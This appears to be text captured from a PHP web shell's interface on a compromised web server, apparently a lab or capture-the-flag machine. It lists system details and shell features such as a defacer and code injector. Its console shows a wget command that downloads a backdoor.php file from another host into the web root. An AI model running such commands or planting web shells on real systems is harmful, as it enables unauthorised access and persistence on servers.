 Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcnt
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
Console
List dir >> send using AJAX
$ wget http://10.10.14.117:8000/backdoor.php
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> 浏览... 未选择文件。 >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan